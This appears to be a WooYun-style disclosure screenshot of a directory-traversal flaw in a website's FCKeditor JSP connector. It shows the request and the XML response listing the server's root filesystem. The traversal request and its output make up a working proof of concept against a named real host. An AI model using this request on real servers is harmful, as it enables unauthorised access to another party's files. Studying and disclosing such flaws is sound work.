 www.beijing.com.cn/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFolders
This XML file does not appear to have any style information associated with it. The document tree is show
▼<Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="../../../../../../../../../../" url="/userFile/../../../../../../../../../../"/>
▼<Folders>
<Folder name="initrd"/>
<Folder name="sbin"/>
<Folder name="tmp"/>
<Folder name="root"/>
<Folder name="srv"/>
<Folder name="dev"/>
<Folder name="var"/>
<Folder name="home"/>
<Folder name="opt"/>
<Folder name="etc"/>
<Folder name="cdrom"/>
<Folder name="boot"/>
<Folder name="media"/>
<Folder name="data"/>
<Folder name="proc"/>
<Folder name="lib"/>
<Folder name="usr"/>
<Folder name="mnt"/>
<Folder name="sys"/>
<Folder name="lost+found"/>
<Folder name="bin"/>
</Folders>
▼<Files>
<File name="vmlinuz" size="1940"/>
<File name="initrd.img" size="7184"/>
<File name=".rnd" size="1"/>
</Files>
</Connector>
www.wooyun.org